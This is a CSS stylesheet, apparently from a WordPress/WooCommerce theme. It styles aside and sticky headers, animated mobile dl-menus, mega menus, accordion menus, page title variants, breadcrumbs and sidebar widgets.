#masthead_aside .header-right .header_shopping_cart {
  left: 0;
  right: auto;
  width: 380px;
}

#masthead_aside .site-header-inner {
  padding: 80px 25px 80px 50px;
}

#masthead_aside .header-aside-nav .mega-menu > li {
  padding: 0;
}

#masthead_aside .header-aside-nav .mega-menu > li > a {
  padding: 15px 30px;
  text-transform: uppercase;
}

#masthead_aside .header-widget-bottom {
  margin-top: 50px;
}

#masthead_aside .header-widget-bottom .widget {
  padding: 0;
}

.header-v10 #page.site,
.header-v9 #page.site {
  padding-left: 380px;
}

.header-v9 #masthead_aside .header-aside-nav .mega-menu > li {
  border-bottom: 1px solid rgba(169, 174, 189, 0.3);
}

.header-v9 #masthead_aside .header-aside-nav .mega-menu > li > a {
  font-weight: bold;
}

.header-v10 #masthead_aside .header-aside-nav .mega-menu > li > a {
  text-align: center;
  letter-spacing: 2px;
}

.site-header .site-header-inner {
  transition: all .3s ease;
}

.enable-header-sticky .site-header .site-header-inner {
  width: 100%;
}

.enable-header-sticky .site-header.is-sticky .site-header-inner {
  position: fixed;
  width: 100%;
  z-index: 10;
  top: 0;
  left: 0;
  animation: header-active-sticky 400ms ease-in-out;
  -webkit-animation: header-active-sticky 400ms ease-in-out;
}

.enable-header-sticky .site-header.is-sticky .site-branding {
  line-height: 100px;
}

.enable-header-sticky .site-header.is-sticky .header-middle,
.enable-header-sticky .site-header.is-sticky .header-right {
  padding: 30px 0;
}

@keyframes header-active-sticky {
  0% {
    opacity: 0;
    transform: translateY(-100px);
  }
  50% {
    opacity: 1;
  }
  100% {
    transform: translateY(0px);
  }
}

@-webkit-keyframes header-active-sticky {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50px);
  }
  50% {
    opacity: 1;
  }
  100% {
    -webkit-transform: translateY(0px);
  }
}

.enable-header-transparency .header--normal {
  position: absolute;
  left: 0;
  width: 100%;
  z-index: 8;
}

.enable-header-transparency .header--normal:not(.is-sticky) .logo--normal {
  display: none;
}

.enable-header-transparency .header--normal:not(.is-sticky) .logo--transparency {
  display: inherit;
}

.enable-header-transparency .site-header {
  position: absolute;
  width: 100%;
  left: 0;
  z-index: 10;
}

.enable-header-transparency .site-header:not(.is-sticky) .site-branding .logo--normal {
  display: none;
}

.enable-header-transparency .site-header:not(.is-sticky) .site-branding .logo--transparency {
  display: inherit;
}

.dl-menuwrapper {
  width: 100%;
  float: left;
  position: relative;
  -webkit-perspective: 1000px;
  perspective: 1000px;
  -webkit-perspective-origin: 50% 200%;
  perspective-origin: 50% 200%;
  z-index: 9;
}

.dl-menuwrapper ul {
  background: #fff;
  border: 1px solid #dfe5e8;
  padding: 0;
  list-style: none;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.dl-menuwrapper .dl-subview li.dl-subviewopen,
.dl-menuwrapper .dl-subview li.dl-subviewopen,
.dl-menuwrapper .dl-subview li.dl-subview,
.dl-menuwrapper .dl-subview .dl-submenu {
  border: none;
}

.dl-menuwrapper li {
  position: relative;
  border-top: 1px solid #dfe5e8;
}

.dl-menuwrapper li:first-child {
  border-top: none;
}

.dl-menuwrapper li a {
  display: block;
  position: relative;
  padding: 12px 30px;
  background-color: #f4f6f7;
  line-height: 30px;
}

.dl-menuwrapper li a .mm-text {
  display: block;
  font-weight: 500;
}

.dl-menuwrapper li a .mm-desc {
  font-size: 12px;
  line-height: normal;
}

.dl-menuwrapper li a .mm-icon {
  width: 30px;
  font-size: 18px;
  margin-left: -10px;
}

.dl-menuwrapper li a .mm-icon[class*="la-icon-"] {
  vertical-align: top;
}

.dl-menuwrapper li.active > a {
  background-color: #fff;
}

.dl-menuwrapper li.dl-back > a {
  text-align: right;
  text-transform: capitalize;
}

.dl-menuwrapper li > a:not(:only-child):after {
  font-family: FontAwesome;
  content: "\f105";
  position: absolute;
  right: 20px;
  top: 12px;
  font-size: 16px;
}

.dl-menuwrapper li.dl-back > a:before {
  font-family: FontAwesome;
  content: "\f177";
  float: left;
}

.dl-menuwrapper li .dl-submenu {
  display: none;
}

.dl-menuwrapper .dl-menu {
  margin: 0;
  position: absolute;
  width: 100%;
  opacity: 0;
  pointer-events: none;
  -webkit-transform: translateY(10px);
  transform: translateY(10px);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.dl-menuwrapper .dl-menu.dl-menu-toggle {
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
}

.dl-menuwrapper .dl-menu.dl-menuopen {
  opacity: 1;
  pointer-events: auto;
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
}

.dl-menuwrapper > .dl-submenu {
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
  margin: 0;
}

.dl-menu.dl-subview li,
.dl-menu.dl-subview li.dl-subviewopen > a,
.dl-menu.dl-subview li.dl-subview > a {
  display: none;
}

.dl-menu.dl-subview li.dl-subview,
.dl-menu.dl-subview li.dl-subview .dl-submenu, .dl-menu.dl-subview li.dl-subviewopen,
.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu,
.dl-menu.dl-subview li.dl-subviewopen .dl-submenu > li {
  display: block;
}

/* No JS Fallback */
.no-js .dl-menuwrapper .dl-menu {
  position: relative;
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

.no-js .dl-menuwrapper li .dl-submenu {
  display: block;
}

.no-js .dl-menuwrapper li.dl-back {
  display: none;
}

.no-js .dl-menuwrapper li > a:not(:only-child):after {
  content: '';
}

/* Animation classes for moving out and in */
.dl-menu.dl-animate-out-1 {
  -webkit-animation: MenuAnimOut1 0.4s;
  animation: MenuAnimOut1 0.4s;
}

.dl-menu.dl-animate-in-1 {
  -webkit-animation: MenuAnimIn1 0.3s;
  animation: MenuAnimIn1 0.3s;
}

.dl-menu.dl-animate-out-2 {
  -webkit-animation: MenuAnimOut2 0.3s ease-in-out;
  animation: MenuAnimOut2 0.3s ease-in-out;
}

.dl-menu.dl-animate-in-2 {
  -webkit-animation: MenuAnimIn2 0.3s ease-in-out;
  animation: MenuAnimIn2 0.3s ease-in-out;
}

.dl-menu.dl-animate-out-3 {
  -webkit-animation: MenuAnimOut3 0.4s ease;
  animation: MenuAnimOut3 0.4s ease;
}

.dl-menu.dl-animate-in-3 {
  -webkit-animation: MenuAnimIn3 0.4s ease;
  animation: MenuAnimIn3 0.4s ease;
}

.dl-menu.dl-animate-out-4 {
  -webkit-animation: MenuAnimOut4 0.4s ease;
  animation: MenuAnimOut4 0.4s ease;
}

.dl-menu.dl-animate-in-4 {
  -webkit-animation: MenuAnimIn4 0.4s ease;
  animation: MenuAnimIn4 0.4s ease;
}

.dl-menu.dl-animate-out-5 {
  -webkit-animation: MenuAnimOut5 0.4s ease;
  animation: MenuAnimOut5 0.4s ease;
}

.dl-menu.dl-animate-in-5 {
  -webkit-animation: MenuAnimIn5 0.4s ease;
  animation: MenuAnimIn5 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-1 {
  -webkit-animation: SubMenuAnimIn1 0.4s ease;
  animation: SubMenuAnimIn1 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-2 {
  -webkit-animation: SubMenuAnimIn2 0.3s ease-in-out;
  animation: SubMenuAnimIn2 0.3s ease-in-out;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-3 {
  -webkit-animation: SubMenuAnimIn3 0.4s ease;
  animation: SubMenuAnimIn3 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-4 {
  -webkit-animation: SubMenuAnimIn4 0.4s ease;
  animation: SubMenuAnimIn4 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-5 {
  -webkit-animation: SubMenuAnimIn5 0.4s ease;
  animation: SubMenuAnimIn5 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-1 {
  -webkit-animation: SubMenuAnimOut1 0.4s ease;
  animation: SubMenuAnimOut1 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-2 {
  -webkit-animation: SubMenuAnimOut2 0.3s ease-in-out;
  animation: SubMenuAnimOut2 0.3s ease-in-out;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-3 {
  -webkit-animation: SubMenuAnimOut3 0.4s ease;
  animation: SubMenuAnimOut3 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-4 {
  -webkit-animation: SubMenuAnimOut4 0.4s ease;
  animation: SubMenuAnimOut4 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-5 {
  -webkit-animation: SubMenuAnimOut5 0.4s ease;
  animation: SubMenuAnimOut5 0.4s ease;
}

@-webkit-keyframes MenuAnimOut1 {
  0% {
  }
  50% {
    -webkit-transform: translateZ(-250px) rotateY(30deg);
  }
  75% {
    -webkit-transform: translateZ(-372.5px) rotateY(15deg);
    opacity: .5;
  }
  100% {
    -webkit-transform: translateZ(-500px) rotateY(0deg);
    opacity: 0;
  }
}

@-webkit-keyframes MenuAnimOut2 {
  0% {
  }
  100% {
    -webkit-transform: translateX(-100%);
    opacity: 0;
  }
}

@-webkit-keyframes MenuAnimOut3 {
  0% {
  }
  100% {
    -webkit-transform: translateZ(300px);
    opacity: 0;
  }
}

@-webkit-keyframes MenuAnimOut4 {
  0% {
  }
  100% {
    -webkit-transform: translateZ(-300px);
    opacity: 0;
  }
}

@-webkit-keyframes MenuAnimOut5 {
  0% {
  }
  100% {
    -webkit-transform: translateY(40%);
    opacity: 0;
  }
}

@keyframes MenuAnimOut1 {
  0% {
  }
  50% {
    -webkit-transform: translateZ(-250px) rotateY(30deg);
    transform: translateZ(-250px) rotateY(30deg);
  }
  75% {
    -webkit-transform: translateZ(-372.5px) rotateY(15deg);
    transform: translateZ(-372.5px) rotateY(15deg);
    opacity: .5;
  }
  100% {
    -webkit-transform: translateZ(-500px) rotateY(0deg);
    transform: translateZ(-500px) rotateY(0deg);
    opacity: 0;
  }
}

@keyframes MenuAnimOut2 {
  0% {
  }
  100% {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    opacity: 0;
  }
}

@keyframes MenuAnimOut3 {
  0% {
  }
  100% {
    -webkit-transform: translateZ(300px);
    transform: translateZ(300px);
    opacity: 0;
  }
}

@keyframes MenuAnimOut4 {
  0% {
  }
  100% {
    -webkit-transform: translateZ(-300px);
    transform: translateZ(-300px);
    opacity: 0;
  }
}

@keyframes MenuAnimOut5 {
  0% {
  }
  100% {
    -webkit-transform: translateY(40%);
    transform: translateY(40%);
    opacity: 0;
  }
}

@-webkit-keyframes MenuAnimIn1 {
  0% {
    -webkit-transform: translateZ(-500px) rotateY(0deg);
    opacity: 0;
  }
  20% {
    -webkit-transform: translateZ(-250px) rotateY(30deg);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: translateZ(0px) rotateY(0deg);
    opacity: 1;
  }
}

@-webkit-keyframes MenuAnimIn2 {
  0% {
    -webkit-transform: translateX(-100%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    opacity: 1;
  }
}

@-webkit-keyframes MenuAnimIn3 {
  0% {
    -webkit-transform: translateZ(300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
}

@-webkit-keyframes MenuAnimIn4 {
  0% {
    -webkit-transform: translateZ(-300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
}

@-webkit-keyframes MenuAnimIn5 {
  0% {
    -webkit-transform: translateY(40%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
    opacity: 1;
  }
}

@keyframes MenuAnimIn1 {
  0% {
    -webkit-transform: translateZ(-500px) rotateY(0deg);
    transform: translateZ(-500px) rotateY(0deg);
    opacity: 0;
  }
  20% {
    -webkit-transform: translateZ(-250px) rotateY(30deg);
    transform: translateZ(-250px) rotateY(30deg);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: translateZ(0px) rotateY(0deg);
    transform: translateZ(0px) rotateY(0deg);
    opacity: 1;
  }
}

@keyframes MenuAnimIn2 {
  0% {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
    opacity: 1;
  }
}

@keyframes MenuAnimIn3 {
  0% {
    -webkit-transform: translateZ(300px);
    transform: translateZ(300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
}

@keyframes MenuAnimIn4 {
  0% {
    -webkit-transform: translateZ(-300px);
    transform: translateZ(-300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
}

@keyframes MenuAnimIn5 {
  0% {
    -webkit-transform: translateY(40%);
    transform: translateY(40%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}

@-webkit-keyframes SubMenuAnimIn1 {
  0% {
    -webkit-transform: translateX(50%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    opacity: 1;
  }
}

@-webkit-keyframes SubMenuAnimIn2 {
  0% {
    -webkit-transform: translateX(100%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    opacity: 1;
  }
}

@-webkit-keyframes SubMenuAnimIn3 {
  0% {
    -webkit-transform: translateZ(-300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
}

@-webkit-keyframes SubMenuAnimIn4 {
  0% {
    -webkit-transform: translateZ(300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
}

@-webkit-keyframes SubMenuAnimIn5 {
  0% {
    -webkit-transform: translateZ(-200px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0);
    opacity: 1;
  }
}

@keyframes SubMenuAnimIn1 {
  0% {
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
    opacity: 1;
  }
}

@keyframes SubMenuAnimIn2 {
  0% {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
    opacity: 1;
  }
}

@keyframes SubMenuAnimIn3 {
  0% {
    -webkit-transform: translateZ(-300px);
    transform: translateZ(-300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
}

@keyframes SubMenuAnimIn4 {
  0% {
    -webkit-transform: translateZ(300px);
    transform: translateZ(300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
}

@keyframes SubMenuAnimIn5 {
  0% {
    -webkit-transform: translateZ(-200px);
    transform: translateZ(-200px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}

@-webkit-keyframes SubMenuAnimOut1 {
  0% {
    -webkit-transform: translateX(0%);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(50%);
    opacity: 0;
  }
}

@-webkit-keyframes SubMenuAnimOut2 {
  0% {
    -webkit-transform: translateX(0%);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(100%);
    opacity: 0;
  }
}

@-webkit-keyframes SubMenuAnimOut3 {
  0% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(-300px);
    opacity: 0;
  }
}

@-webkit-keyframes SubMenuAnimOut4 {
  0% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(300px);
    opacity: 0;
  }
}

@-webkit-keyframes SubMenuAnimOut5 {
  0% {
    -webkit-transform: translateZ(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(-200px);
    opacity: 0;
  }
}

@keyframes SubMenuAnimOut1 {
  0% {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
    opacity: 0;
  }
}

@keyframes SubMenuAnimOut2 {
  0% {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    opacity: 0;
  }
}

@keyframes SubMenuAnimOut3 {
  0% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(-300px);
    transform: translateZ(-300px);
    opacity: 0;
  }
}

@keyframes SubMenuAnimOut4 {
  0% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(300px);
    transform: translateZ(300px);
    opacity: 0;
  }
}

@keyframes SubMenuAnimOut5 {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(-200px);
    transform: translateZ(-200px);
    opacity: 0;
  }
}

.site-header-mobile {
  display: none;
}

.site-header-mobile .header-main {
  position: relative;
}

.site-header-mobile .header-main .search-form {
  border-width: 1px 1px 0 1px;
  border-style: solid;
  background: #fff;
  padding: 15px 20px;
}

.site-header-mobile .header-main .search-form:before {
  display: none;
}

.site-header-mobile .header-main .search-form .search-field {
  padding: 10px 40px 10px 15px;
  line-height: 24px;
  color: inherit;
  border: none;
}

.site-header-mobile .header-main .search-form .search-button {
  display: block;
  right: 35px;
  font-size: 18px;
  position: absolute;
  top: 26px;
  transform: none;
  -webkit-transform: none;
  -ms-transform: none;
  color: inherit;
}

.site-header-mobile .header-main .header-toggle-cart {
  margin: 0 10px 0 0;
}

.site-header-mobile .header-main .site-branding {
  line-height: 100px;
}

.site-header-mobile .header-main .header-right {
  padding: 30px 0;
  float: right;
}

.site-header-mobile .header-main .header-toggle-mobilemenu {
  padding: 0 10px;
}

.site-header-mobile .header-main .btn-mobile-menu-trigger {
  font-size: 32px;
}

.site-header-mobile .mobile-menu-wrap {
  position: absolute;
  width: 100%;
  top: 100%;
  z-index: 9;
  left: 0;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  -webkit-transform: translateY(10px);
  transform: translateY(10px);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
}

.open-mobile-menu .site-header-mobile .mobile-menu-wrap {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
}

/*--------------------------------------------------------------
	6. MegaMenu
---------------------------------------------------------------*/
.mega-menu,
.mega-menu ul.sub-menu {
  margin: 0;
  padding: 0;
  list-style: none;
}

.mega-menu li {
  display: block;
}

.mega-menu li > a {
  display: block;
  position: relative;
}

.mega-menu li.mm-item-hide > a {
  display: none !important;
}

.mega-menu li.mm-item-nolink > a {
  cursor: default;
}

.mega-menu li ul.sub-menu {
  min-width: 220px;
}

.mega-menu .mm-popup-wide li li:hover > ul,
.mega-menu .mm-popup-narrow li:hover > ul {
  visibility: visible;
  opacity: 1;
}

.mega-menu .mm-popup-wide li li > ul,
.mega-menu .mm-popup-narrow li > ul {
  opacity: 0;
  visibility: hidden;
}

.mega-menu .mm-popup-narrow ul.sub-menu li,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li {
  position: relative;
}

.mega-menu .mm-popup-narrow ul.sub-menu li ul.sub-menu,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu {
  position: absolute;
  top: 0;
}

.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-left > a:before,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li.submenu-position-left > a:before {
  content: "\f104";
  display: inline-block;
  font-family: FontAwesome;
  padding-right: 10px;
}

.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-left > ul.sub-menu,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li.submenu-position-left > ul.sub-menu {
  right: 100%;
  margin-right: -20px;
}

.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-left:hover > ul.sub-menu,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li.submenu-position-left:hover > ul.sub-menu {
  margin-right: 0;
}

.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-right > a:after,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li.submenu-position-right > a:after {
  content: "\f105";
  display: inline-block;
  font-family: FontAwesome;
  padding-left: 10px;
}

.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-right > ul.sub-menu,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li.submenu-position-right > ul.sub-menu {
  left: 100%;
  margin-left: -20px;
}

.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-right:hover > ul.sub-menu,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li.submenu-position-right:hover > ul.sub-menu {
  margin-left: 0;
}

.mega-menu > li {
  float: left;
  position: relative;
  padding: 0 15px;
}

.mega-menu > li > a {
  display: block;
  line-height: 30px;
  padding: 5px 15px;
}

.mega-menu > li:hover > a:before {
  content: "";
  position: absolute;
  top: 100%;
  width: 100%;
  left: 0;
  height: 80px;
}

.mega-menu > li:hover > .popup {
  opacity: 1;
  visibility: visible;
  margin-top: 0;
}

.mega-menu .popup {
  position: absolute;
  text-align: left;
  top: 100%;
  margin-top: 20px;
  z-index: 111;
  visibility: hidden;
  left: 0;
  -webkit-transition: margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s;
  -moz-transition: margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s;
  transition: margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s;
  opacity: 0;
}

.mega-menu .popup > .inner::before, .mega-menu .popup > .inner::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.mega-menu .popup > .inner::after {
  clear: both;
}

.mega-menu .popup ul.sub-menu {
  position: relative;
  z-index: 10;
}

.mega-menu .popup li {
  padding: 0;
  float: none;
}

.mega-menu .mm-popup-wide .popup > .inner {
  padding: 40px 50px;
}

@media (max-width: 1199px) {
  .mega-menu .mm-popup-wide .popup > .inner {
    padding: 15px 0;
  }
}

.mega-menu .mm-popup-wide .popup > .inner > ul.sub-menu {
  max-width: 100%;
}

.mega-menu .mm-popup-wide .popup > .inner > ul.sub-menu > li {
  position: relative;
  float: left;
}

.mega-menu .mm-popup-wide .popup > .inner > ul.sub-menu > li:hover {
  z-index: 12;
}

.mega-menu .popup > .inner,
.mega-menu .mm-popup-narrow li > ul {
  -webkit-box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
}

.mega-menu .mm-icon,
.menu .mm-icon {
  padding-right: 5px;
  width: 18px;
}

.mega-menu .tip,
.menu .tip {
  color: #fff;
  font-size: 8px;
  line-height: 1;
  padding: 2px 4px;
  position: absolute;
  font-weight: normal;
  bottom: 100%;
  bottom: calc( 100% + 5px);
  bottom: -webkit-calc( 100% + 5px);
  bottom: -moz-calc( 100% + 5px);
  right: 15px;
}

.mega-menu .tip.hot,
.menu .tip.hot {
  background-color: #526df9;
}

.mega-menu .tip.hot .tip-arrow:before,
.menu .tip.hot .tip-arrow:before {
  color: #526df9;
}

.mega-menu .tip .tip-arrow:before,
.menu .tip .tip-arrow:before {
  content: "";
  border-top: 4px solid;
  border-right: 5px solid transparent;
  border-left: 5px solid transparent;
  position: absolute;
  left: 50%;
  margin-left: -5px;
  top: 100%;
}

.accordion-menu {
  list-style: none;
  margin: 0;
  padding-left: 0;
}

.accordion-menu .tip {
  bottom: auto;
  right: auto;
  top: -5px;
}

.accordion-menu ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
}

.accordion-menu li {
  position: relative;
}

.accordion-menu li > ul {
  display: none;
  margin-left: 35px;
}

.accordion-menu li.open > .narrow i:before {
  transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -webkit-transform: rotate(0deg);
}

.accordion-menu li > .narrow {
  position: absolute;
  right: 0;
  top: 0;
  width: 20px;
  height: 50px;
  line-height: 50px;
  cursor: pointer;
}

.accordion-menu li > .narrow i {
  width: 8px;
  display: block;
  margin-top: 25px;
  border-bottom: 1px solid;
  position: relative;
}

.accordion-menu li > .narrow i:before {
  width: 100%;
  content: "";
  border-bottom: 1px solid;
  display: block;
  position: absolute;
  top: 0;
  transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
}

.mega-menu .popup li > a {
  color: #696c75;
  background-color: transparent;
}

.mega-menu .popup li:hover > a {
  color: #252634;
  background-color: transparent;
}

.mega-menu .popup li.active > a {
  color: #252634;
  background-color: transparent;
}

.mega-menu .popup > .inner,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,
.mega-menu .mm-popup-narrow ul ul {
  background-color: #fff;
}

.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,
.mega-menu .mm-popup-narrow ul {
  padding: 15px 0;
}

.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,
.mega-menu .mm-popup-narrow li.menu-item:hover > a {
  color: #252634;
  background-color: transparent;
}

.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,
.mega-menu .mm-popup-narrow li.menu-item.active > a {
  color: #252634;
  background-color: transparent;
}

.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li > a,
.mega-menu .mm-popup-narrow li.menu-item > a {
  padding: 10px 25px;
}

.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {
  padding: 10px 10px 10px 25px;
  display: inline-block;
  color: #252634;
  background-color: transparent;
  font-size: 85.71429%;
  text-transform: uppercase;
  font-weight: bold;
}

.mega-menu .mm-popup-wide .inner > ul.sub-menu li li:hover > a {
  text-decoration: underline;
}

.menu--horizontal .mm-item-level-0.mm-item-has-sub > a > .mm-text:after {
  content: "\f107";
  font-family: FontAwesome;
  padding-left: 5px;
}

.menu--vertical .mega-menu > li {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}

.menu--vertical .mega-menu > li > .popup {
  top: -30px;
  left: 100%;
}

.menu--vertical-right .mega-menu > li > .popup {
  right: 100%;
  left: auto;
}

.mega-menu.default-menu > li > ul {
  position: absolute;
  background: #fff;
  -webkit-box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
  text-align: left;
  top: 100%;
  margin-top: 20px;
  z-index: 111;
  visibility: hidden;
  left: 0;
  -webkit-transition: margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s;
  -moz-transition: margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s;
  transition: margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s;
  opacity: 0;
  padding: 10px 0;
}

.mega-menu.default-menu > li:hover > ul {
  visibility: visible;
  opacity: 1;
  margin-top: 0;
}

.mega-menu.default-menu > li > ul a {
  padding: 5px 15px;
}

.menu--vertical-right .mega-menu.default-menu > li > ul {
  right: 100%;
  left: auto;
  top: 0;
}

/*--------------------------------------------------------------
	7. Main
---------------------------------------------------------------*/
.section-page-header {
  border-top: 1px solid rgba(169, 174, 189, 0.3);
  border-bottom: 1px solid rgba(169, 174, 189, 0.3);
}

.page-title-v1 .section-page-header {
  text-align: center;
}

.page-title-v11 .section-page-header {
  text-align: center;
}

.page-title-v2 .section-page-header {
  text-align: left;
}

.page-title-v3 .section-page-header {
  text-align: right;
}

.page-title-v11 .section-page-header,
.page-title-v1 .section-page-header {
  border: none;
}

.page-title-v11 .section-page-header .page-title,
.page-title-v1 .section-page-header .page-title {
  font-size: 45px;
}

.page-title-v4 .section-page-header .col-xs-12,
.page-title-v5 .section-page-header .col-xs-12 {
  display: table;
  position: relative;
}

.page-title-v4 .section-page-header .col-xs-12:before,
.page-title-v5 .section-page-header .col-xs-12:before {
  content: "";
  position: absolute;
  left: -200%;
  width: 500%;
  height: 100%;
}

.page-title-v4 .section-page-header header,
.page-title-v4 .section-page-header .la-breadcrumbs,
.page-title-v5 .section-page-header header,
.page-title-v5 .section-page-header .la-breadcrumbs {
  display: table-cell;
  vertical-align: middle;
  position: relative;
}

.page-title-v4 .section-page-header .la-breadcrumbs {
  text-align: right;
}

.page-title-v5 .section-page-header header {
  text-align: right;
}

.page-title-v11 .section-page-header .page-header-inner {
  position: relative;
}

.page-title-v11 .section-page-header .page-header-inner .col-xs-12 {
  position: static;
}

.page-title-v11 .section-page-header .la-breadcrumbs {
  position: absolute;
  bottom: 20px;
  left: 0;
  width: 100%;
}

.page-header-inner {
  padding: 40px 0;
}

.la-breadcrumbs {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 600;
}

.la-breadcrumbs .la-breadcrumb-item {
  display: inline-block;
}

.la-breadcrumbs .la-breadcrumb-item-sep {
  margin: 0 5px;
}

.la-breadcrumbs .la-breadcrumb-item-sep i {
  font-size: 5px;
  vertical-align: middle;
}

.container {
  max-width: 100%;
}

#page.site {
  min-height: 300px;
  position: relative;
}

.site-main {
  min-height: 200px;
  padding-top: 70px;
  padding-bottom: 30px;
}

.woocommerce-page .site-main {
  padding-top: 50px;
  min-height: 50vh;
}

.enable-main-fullwidth .section-page-header .container,
.enable-main-fullwidth .wc-toolbar-container .container,
.enable-main-fullwidth .site-main .container {
  width: 100%;
}

.sidebar-inner .widget {
  margin-bottom: 70px;
}

.sidebar-inner .widget .widget-title {
  margin: 0 0 25px;
}

.sidebar-inner .widget select {
  height: 50px;
  width: 100%;
  padding: 10px 30px;
}
